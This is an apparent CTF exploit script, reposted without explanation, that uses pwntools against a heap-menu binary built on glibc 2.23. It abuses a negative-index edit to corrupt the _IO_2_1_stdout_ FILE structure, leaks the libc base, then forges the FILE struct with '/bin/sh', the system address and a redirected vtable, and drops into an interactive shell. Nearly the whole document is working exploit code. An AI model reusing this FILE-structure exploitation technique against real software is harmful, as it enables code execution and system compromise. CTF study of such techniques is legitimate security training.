vtable: _IO_2_1stdout +0x10
pl=flat([ b'/bin/sh\x00', p64(0)*8, libc.symbols['system']+libc_base, #_IO_save_base p64(0)*6, p64(0), #p64(0)*3, libc_base+0x3c6780, #lock p64(0), p64(0)*8, libc_base+libc.symbols['_IO_2_1_stdout_']+0x10 # ])
exp
import os import sys import time from pwn import * from ctypes import * context.os = 'linux' context.log_level = "debug" s = lambda data :p.send(str(data)) sa = lambda delim,data :p.sendafter(str(delim), str(data)) sl = lambda data :p.sendline(str(data)) sla = lambda delim,data :p.sendlineafter(str(delim), str(data)) r = lambda num :p.recv(num) ru = lambda delims, drop=True :p.recvuntil(delims, drop) itr = lambda :p.interactive() uu32 = lambda data :u32(data.ljust(4,b'\x00')) uu64 = lambda data :u64(data.ljust(8,b'\x00')) leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr)) l64 = lambda :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00")) l32 = lambda :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00")) context.terminal = ['gnome-terminal','-x','sh','-c'] x64_32 = 1 if x64_32: context.arch = 'amd64' else: context.arch = 'i386' p=process('./pwn') #p=remote('node4.buuoj.cn',29025) elf = ELF('./pwn') #libc=ELF('./libc-2.23.so') libc=ELF('/lib/x86_64-linux-gnu/libc-2.23.so') def duan(): gdb.attach(p) pause() def add(size,content): sla('5.exit\n',str(1)) sla('Input the size:\n',str(size)) sa('Input the content:\n',content) def delete(idx): sla('5.exit\n',str(2)) sla('Input the index:\n',str(idx)) def edit(idx,size,content): sla('5.exit\n',str(4)) sla('Input the index:\n',str(idx)) sla('Input size:\n',size) sa('Input new content:\n',content) add(0x100,'a') #0 pl=p64(0xfbad1887)+p64(0)*3+b'\x00' edit(-0x10,0xa0,pl) # libc_base=u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))-0x3c36e0 leak('libc_base',libc_base) leak('_IO_save_base',libc.symbols['system']+libc_base) leak('lock',libc_base+0x3c6780) leak('vtable',libc_base+libc.symbols['_IO_2_1_stdout_']+0x10) pl=flat([ b'/bin/sh\x00', p64(0)*8, libc.symbols['system']+libc_base, #_IO_save_base p64(0)*6, p64(0), #p64(0)*3, libc_base+0x3c6780, #lock p64(0), p64(0)*8, libc_base+libc.symbols['_IO_2_1_stdout_']+0x10 # ]) edit(-0x10,0xf0,pl) itr()
如有侵权请联系:admin#unsafe.sh